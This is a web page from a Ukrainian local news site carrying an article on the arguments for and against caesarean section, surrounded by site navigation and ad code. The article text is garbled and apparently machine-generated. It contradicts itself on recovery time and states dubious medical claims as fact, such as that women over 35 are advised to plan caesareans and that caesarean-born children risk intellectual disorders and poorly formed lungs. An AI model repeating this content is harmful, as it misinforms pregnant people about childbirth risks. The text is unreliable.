		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-152643 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-9e76620acf08fec5197fc4a7-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">28/01/2026  2:07 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-9e76620acf08fec5197fc4a7-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a><span class="delimiter">/</span><span class="current">Відмітки на користь і проти виконання кесаревого розтину</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="9e76620acf08fec5197fc4a7-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="9e76620acf08fec5197fc4a7-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-152643 post type-post status-publish format-standard  category-korisno" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Відмітки на користь і проти виконання кесаревого розтину</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>12.11.2020, 20:27</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<p><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2023/07/289467_1.jpg" alt='Кесарів розтин за і проти' title="Відмітки на користь і проти виконання кесаревого розтину" class=""/></p>
<p>Кесарів розтин – це хірургічний метод доставки дитини з матки через розріз. Цей метод дозволяє проводити операцію під контролем лікаря і зменшує ризик виникнення певних проблем під час пологів, які можуть бути присутні при природному розродженні. Проте, як у кожному процесі, є свої позитивні та негативні сторони.</p>
<p>Одні з причин, чому жінкам може знадобитися кесарів розтин, це наявність певних показань, таких як передчасне розродження, проблеми з маткою, вагітність більш ніж з однією дитиною-кесарят. Вплив таких факторів може бути набагато менш високим у порівнянні з іншими жінками. Також, рекомендації лікарів щодо проведення кесаревого розтину можуть бути зміненими в залежності від віку та стану матері.</p>
<p>Кращою стороною кесаревого розтину є можливість проведення операції за короткий час, що забезпечує швидку доставку дитини на світ. Також, після цієї операції реабілітаційний процес триває набагато легше і коротше, порівняно з традиційним розрядженням. Багато жінок після пологів з кесаревим розтином відчувають менш біль і стрес, оскільки не переживають природних подій пологової діяльності.</p>
<p>Проте, кесарів розтин також може мати свої наслідки та ризики. Після операції такі жінки можуть відчувати розрив, надалі набагато більш загальних рекомендацій, таких як носити післяпологовий бандаж, щоб забезпечити абсолютний спокій тіла після кесарівого розтину. Також можуть знадобитися додаткові процедури для відновлення тканин, які пошкоджені під час розтину.</p>
<p>Загалом, питання проведення кесарівого розтину – це складне завдання, яке вимагає обговорення між мамою і лікарем. Треба бути обізнаним з усіма можливими наслідками та показаннями для цього виду доставки дитини на світ. Приймаючи рішення, треба враховувати інтереси та благополуччя як мами, так і малюка.</p>
<h2>Чому метод популярний серед жінок</h2>
<p><img decoding="async" loading="lazy" src="https://rh.ua/wp-content/uploads/2021/05/%D0%9F%D0%BB%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D0%B9-%D0%BA%D0%B5%D1%81%D0%B0%D1%80%D1%96%D0%B2-%D1%80%D0%BE%D0%B7%D1%82%D0%B8%D0%BD-%D0%B0%D0%B1%D0%BE-%D0%BF%D0%BB%D0%B0%D0%BD%D0%BE%D0%B2%D1%96-%D0%BF%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8-%D1%87%D0%B5%D1%80%D0%B5%D0%B7-%D0%BF%D1%80%D0%B8%D1%80%D0%BE%D0%B4%D0%BD%D1%96-%D1%80%D0%BE%D0%B4%D0%BE%D0%B2%D1%96-%D1%88%D0%BB%D1%8F%D1%85%D0%B8-%D0%B4%D0%BB%D1%8F-%D0%B1%D0%BB%D0%B8%D0%B7%D0%BD%D1%8E%D0%BA%D1%96%D0%B2.png" alt="Чому метод популярний серед жінок" class=""/></p>
<p>Розродження дитини – найважчий і найскладніший процес у житті кожної жінки. Але завдяки сучасній медицині, випадки кесарівого розтину стали все частішими. Деякі жінки спеціально обирають цей метод доставки дитини, бо він має свої переваги.</p>
<p>Операція кесарівого розтину може бути проведена у випадках, коли вагітність супроводжується певними ускладненнями або коли народження дитини за допомогою природних шляхів здоров&#8217;я матері чи малюка може бути погрозою.</p><script data-noptimize="" data-wpfc-render="false" type="9e76620acf08fec5197fc4a7-text/javascript">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>За найновішими дослідженнями, кесарів розтин має ряд істотних переваг перед природним пологом. Передусім, така операція аудається матері набагато легше. Помітно зменшується біль, який може відчувати жінка після проведення операції. Також кесарів розтин дозволяє жінці самостійно контролювати і виключити вплив різних призоводів, які можуть виникнути під час природних пологів.</p>
<p>Інші показання для проведення кесарівого розтину – це наявність розтину в родових апаратах, який може занадто тривати. Такі події можуть статися через проблеми з маминою тазовою ділянкою або недостатніми розовими шийками. Іноді для розродження дитини-кесарятів знадобиться оперативне втручання через передчасті гострі або післяопераційні ускладнення.</p>
<p>Якщо вагітність відбувається у жінки вже після 35 років, їй також рекомендують звернутися до лікаря і завчасно запланувати кесаревим розтин. В такому віці ризик передчасної пологової діяльності досить великий, тому краще заздалегідь підготуватися до такої операції.</p>
<p>Кеаарівий розтин може знадобитися і тим жінкам, у яких це вже не перший раз, і у яких в минулому були проблеми зі шийкою матки під час пологів. Така операція дозволить уникнути ускладнень і минути попередній біль.</p>
<p>Не дивно, що метод кесарівого розтину є таким популярним серед багатьох жінок. Він значно полегшує процес родів і дозволяє уникнути багатьох можливих проблем і наслідків.</p>
<h3>Стандартні показання до проведення операції</h3>
<p>Кесарів розтин &#8211; це операція, яку проводять у жінок під час пологової діяльності у випадках, коли існують показання для цього. Такі показання можуть включати різні проблеми зі здоров&#8217;ям матері або дитини, що можуть виникнути під час вагітності або розродження.</p>
<p>Операція кесарів розтин може стати необхідною у разі передчасного народження малюка, коли процес пологів триває занадто довго і стає вельми важким для матері. Вплив пологової діяльності на організм жінки може призвести до виникнення різних ускладнень та наслідків, які таким чином можуть бути уникнуті.</p>
<p>Також, кесарів розтин може бути рекомендований у випадках, коли під час пологової діяльності виникають проблеми зі здоров&#8217;ям матері або дитини, які не можуть бути вирішені іншими способами. Операція дозволяє провести доставку дитини на світ за допомогою хірургічного втручання, що може бути менш ризиковою та безболісною для матері.</p>
<p>Стандартні показання до проведення операції кесарів розтин включають такі ситуації, як наявність вузького тазу у матері, забракування плода або загроза його життю, аномалії плаценти, раніше виконаний кесарів розтин, наявність інфекції, тривалість пологів більше 24 годин, неправильне розташування плода, велика вага дитини або попередні втрати дітей-кесарят.</p>
<h3>Наслідки для матері</h3>
<p><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2023/07/yak-vplyvae-kesariv-roztyn-na-malyuka-425x.jpg" alt='Наслідки для матері' class=""/></p>
<p>Проведення операції кесаревого розтину може мати свої наслідки для жінок, які віддають перевагу цьому способу розродження. Безумовно, кесарів розтин є необхідним у деяких випадках і може врятувати життя як матері, так і немовляті. Проте, вельми важливо враховувати певні наслідки, які можуть виникнути у матері після пологової операції.</p>
<p>Перш за все, до наслідків кесарівого розтину належить відновлення після операції. Жінка може відчувати біль і дискомфорт, а тривалість одужання може бути більш тривалою порівняно з природними пологами. Окрім того, можуть виникнути проблеми з грудним вигодовуванням дитини, оскільки процес вироблення молока може бути менш інтенсивним в результаті проведення оперативної втручання.</p>
<p>Крім того, наслідки кесарівого розтину можуть вплинути на майбутні пологи у жінки. Наприклад, можуть знадобитися послідовно проводити операцію кесаря наступних пологах, оскільки доцільність природних пологів може бути обмежена. Крім того, існує ризик передчасного народження дитини в разі повторного кесаревого розтину.</p>
<p>Жінки, які зазнали кесарівого розтину, можуть також зіткнутися з емоційними наслідками. Процес пологової операції може бути страшний і страумічним для мами, що відчувається після втручанняшніх сильні болі і стресс. Матері можуть переживати тривогу, депресію та інші емоційні труднощі після проведення кесарівого розтину.</p>
<p>Загалом, наслідки кесарівого розтину для матері існують, і вони можуть бути набагато менш приємними, ніж при природному розродженні. Тому, рекомендується враховувати всі показання і ризики перед проведенням пологової операції та приймати рішення з усвідомленням. Так само, матерів після кесарівого розродження потрібно підтримувати спеціалісти, надавати психологічну допомогу і рекомендації щодо послідовного відновлення після операції. Наприклад, може знадобитися використання бандажа для стабілізації стану матки, забезпечення комфорту та поліпшення одужання.</p>
<h3>Вплив на дитину</h3>
<p>Кесарів розтин – це операційне втручання, яке може знадобитися під час пологів. Для жінок, в яких виникли проблеми або показання до кесаревого розродження, цей процес може бути єдиним варіантом народження малюка. Однак варто зазначити, що кесарів розтин має вельми вагомі наслідки для дитини.</p>
<p>Проведення кесаревого розтину може мати вплив на розвиток дитини. Із-за його передчасного народження, малюки, які народились через кесарів розтин, можуть мати проблеми у виживанні та розвитку.</p>
<p>Більш того, у дітей-кесарят тривають настільки невеликі рідоразрядні процеси, у такій жінки підвищується ризик виникнення психічних інтелектуальних порушень набагато більше. Відсутність розриву шийки матки під час пологової діяльності може спричинити недостатнє утворення і розширення легенив дитини, що може вплинути на її подальший розвиток.</p>
<p>Для жінок, які були виправдані схвалили рекомендації кесарівого розтину через патологію переносять пологи, яка поставила під загрозу життя дитини або матері, аргументовано його передчасне проводять. Тим самим, цей вигляд народження дозволяє якщо не уникнути, то хоча б зменшити вплив несприятливих подій на життя та здоров&#8217;я дитини та матері.</p>
<p>Тим не менше, кесарів розтин має свої показання і існує не просто так – це сучасний метод доставки дитини на світ, який дозволяє рятувати життя як мами, так і дитини у складних ситуаціях на різних етапах вагітності та народження.</p>
<h3>За природні пологи</h3>
<p><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2023/07/kesariv-roztyn.jpg" alt='За природні пологи' class=""/></p>
<p>Природні пологи &#8211; це процес народження дитини через природні шляхи, який відбувається без проведення кесарівого розтину. Він вельми важливий для багатьох матерів та має свої переваги та наслідки.</p>
<p>Коли під час вагітності виникають певні проблеми чи ускладнення, звичайно вальніше проведення кесарівого розтину. Але якщо немає серйозних показань, то природні пологи краще для здоров&#8217;я мами та малюка. Вони не потребують лікування та реабілітації після операції, і можуть позитивно вплинути на подальше тривання жіночих років.</p>
<p>Матері, які проходять природні пологи, таким чином можуть відчути весь процес народження свою дитину. Вони проводять цей дивовижний час разом з своїм дитятком, відчуваючи кожен його рух. Під час пологів матері вивільняють щастя гормони, що створює особливе емоційне піднесення. Такі жінки звільняються від болю швидше та легше.</p>
<p>У жінок, які народжують природнім шляхом, менш ймовірно виникають післяопераційні ускладнення, більш швидко оправлюються та придатні для догляду за малюком. Такі матері можуть швидше пристосовуватися до нового життя і проводити більше часу зі своїми дітьми.</p>
<p>До проведення кесарівого розтину краще звернутися лише у випадках серйозних показань, коли природні пологи можуть бути небезпечними для життя матері чи малюка. Для більшості жінок пройти природні пологи &#8211; це безпечний і набагато кращий варіант. Тому важливо дотримуватися всіх рекомендацій лікарів та проводити докладну підготовку до пологів. Існує багато спеціальних методик, які допоможуть жінкам підготуватися до процесу розродження та зменшити ризик можливих проблем чи ускладнень.</p>
<p>Таким чином, природні пологи &#8211; це найбільш безпечний та природний спосіб народження дитини, який має свої переваги. Жінки, які мають можливість і вибір, повинні розглянути цей варіант і звернутися до проведення кесарівого розтину лише у випадках надзвичайної необхідності.</p>
<div class="fpm_end"></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="9e76620acf08fec5197fc4a7-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="9e76620acf08fec5197fc4a7-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/korisne/25119-posluga-kvitiv-z-dostavkoyu-v-lozovij-chi-varto-koristuvatisya-neyu/" rel="prev"><span>Попередній</span> Послуга квітів з доставкою в Лозовій – чи варто користуватися нею?</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/simya/147227-razom-zdijsnyuyemo-vidmovu-vid-kurinnya-v-odin-prekrasnij-den/" rel="next"><span>Далі</span> Разом здійснюємо відмову від куріння в один прекрасний день</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="9e76620acf08fec5197fc4a7-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="9e76620acf08fec5197fc4a7-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/200167-ofisne-krislo-yak-instrument-profilaktiki-dbayemo-pro-xrebet/">Офісне крісло як інструмент профілактики: дбаємо про хребет</a>  27.01.2026, 02:24</li><li><a href="https://sigmatv.net.ua/korisne/200011-okupanti-zapustili-iskander-ta-udarni-bezpilotniki-po-ukraini-shho-vdalosya-zbiti/">Окупанти запустили «Іскандер» та ударні безпілотники по Україні: що вдалося збити</a>  21.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199946-zimovij-specodyag-nadijnij-zaxist-i-komfort-u-xolodnij-period/">Зимовий спецодяг: надійний захист і комфорт у холодний період</a>  19.01.2026, 14:50</li><li><a href="https://sigmatv.net.ua/korisne/199943-tipografiya-v-kiyevi-suchasni-poligrafichni-rishennya-dlya-biznesu-ta-osobistix-potreb/">Типографія в Києві: сучасні поліграфічні рішення для бізнесу та особистих потреб</a>  19.01.2026, 14:08</li><li><a href="https://sigmatv.net.ua/korisne/199940-kiivskij-zavod-pozhezhnogo-obladnannya-virobnik-protipozhezhnix-dverej-vorit-ta-lyukiv-v-ukraini/">Київський завод пожежного обладнання – виробник протипожежних дверей, воріт та люків в Україні</a>  19.01.2026, 13:39</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/174987-iskusstvo-darit-radost-plyusy-i-minusy-dostavki-cvetov/">Искусство дарить радость: плюсы и минусы доставки цветов</a></li><li><a href="https://sigmatv.net.ua/korisne/170616-poslugi-dizajnera-inter-yeru-transformaciya-vashogo-zhittyevogo-prostoru/">Послуги дизайнера інтер&#8217;єру: трансформація вашого життєвого простору</a></li><li><a href="https://sigmatv.net.ua/korisne/187361-solo-air-lider-u-sviti-aromamarketingu-dlya-biznesu-ta-domu/">Solo-Air: Лідер у світі аромамаркетингу для бізнесу та дому</a></li><li><a href="https://sigmatv.net.ua/korisne/176980-znachennya-nazv-koloriv-ukrainskoyu-movoyu-ta-ix-kodiv-hex-cmyk-ta-hsl/">Значення назв кольорів українською мовою та їх кодів HEX, CMYK та HSL</a></li><li><a href="https://sigmatv.net.ua/korisne/176259-legkij-shlyax-do-vivchennya-anglijskoi-movi-efektivni-metodi-ta-praktiki/">Легкий шлях до вивчення англійської мови: ефективні методи та практики</a></li><li><a href="https://sigmatv.net.ua/korisne/177691-preimushhestva-svetodiodnyx-promyshlennyx-svetilnikov-pochemu-vybirat-ledster/">Преимущества светодиодных промышленных светильников: Почему выбирать LEDSTER</a></li><li><a href="https://sigmatv.net.ua/korisne/186954-podorozh-do-sebe-zavdyaki-spa-proceduram/">Подорож до себе завдяки спа-процедурам</a></li><li><a href="https://sigmatv.net.ua/korisne/176442-shkola-akrobatiki-jump-up-akrobatika-dlya-vsix/">Школа акробатики Jump Up &#8211; акробатика для всіх!</a></li><li><a href="https://sigmatv.net.ua/korisne/174097-vybor-centrobezhnogo-nasosa-effektivnost-i-bezopasnost-raboty-sistemy/">Выбор центробежного насоса: эффективность и безопасность работы системы</a></li><li><a href="https://sigmatv.net.ua/korisne/174992-effektivnye-strategii-dlya-uspeshnogo-seo-prodvizheniya/">Эффективные стратегии для успешного SEO продвижения</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td>13</td><td><a href="https://sigmatv.net.ua/date/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/17/" aria-label="Записи оприлюднені 17.01.2026">17</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/18/" aria-label="Записи оприлюднені 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/19/" aria-label="Записи оприлюднені 19.01.2026">19</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/20/" aria-label="Записи оприлюднені 20.01.2026">20</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/21/" aria-label="Записи оприлюднені 21.01.2026">21</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/22/" aria-label="Записи оприлюднені 22.01.2026">22</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/23/" aria-label="Записи оприлюднені 23.01.2026">23</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/24/" aria-label="Записи оприлюднені 24.01.2026">24</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/25/" aria-label="Записи оприлюднені 25.01.2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/26/" aria-label="Записи оприлюднені 26.01.2026">26</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/27/" aria-label="Записи оприлюднені 27.01.2026">27</a></td><td id="today">28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/142892-chi-ye-tazove-peredlezhannya-pid-chas-pologiv-nebezpechnim-yaki-naslidki-mozhut-viniknuti/">Чи є тазове передлежання під час пологів небезпечним? Які наслідки можуть виникнути?</a>  11.05.2022, 14:29</li><li><a href="https://sigmatv.net.ua/korisne/dim/142683-krovyana-kovbasa-blago-chi-shkoda-dlya-zdorovya/">Кров&#8217;яна ковбаса: благо чи шкода для здоров&#8217;я?</a>  31.12.2020, 17:35</li><li><a href="https://sigmatv.net.ua/korisne/dim/142122-yak-zrobiti-upakovku-podarunka-vlasnoruch/">Як зробити упаковку подарунка власноруч</a>  31.05.2021, 23:57</li><li><a href="https://sigmatv.net.ua/korisne/dim/139692-vse-shho-vi-mayete-znati-pro-sterilizaciyu-tvarin-detali-ta-poradi/">Все, що ви маєте знати про стерилізацію тварин: деталі та поради</a>  30.07.2020, 16:21</li><li><a 